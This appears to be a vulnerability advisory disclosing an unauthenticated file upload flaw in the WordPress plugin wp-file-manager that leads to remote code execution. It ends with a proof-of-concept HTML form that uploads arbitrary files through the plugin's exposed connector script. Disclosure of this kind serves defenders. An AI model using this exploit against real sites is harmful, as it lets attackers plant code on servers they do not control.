 File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload
leading to RCE
Description
Seravo noticed multiple cases where WordPress sites were breached using 0-day in wp-file-manager (confirmed with v6.8, which
was the latest version available in wordpress.org).
File lib/php/connector.minimal.php can be by default opened directly, and this  file loads lib/php/elFinderConnector.class.php which
reads POST/GET variables, and then allows executing some internal features, like uploading files. PHP is allowed, thus this leads to
unauthenticated arbitrary file upload and remote code execution.
It seems that this vulnerability was originally discovered and published publicly on Twitter on August 26th (see references), and was
later seen being exploited in the wild by Seravo.
Proof of Concept
https://ypcs.fi/misc/code/pocs/2020-wp-file-manager-v67.py
<html>
<body>
  <form method="POST" enctype="multipart/form-data" action="https://example.com/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php">
    <input type="hidden" name="cmd" value="upload"/>
    <input type="hidden" name="target" value="l1_Lw"/>
    <input type="file" name="upload[]"/><br/><br/>
    <input type="submit" value="Upload"/>
  </form>
</body>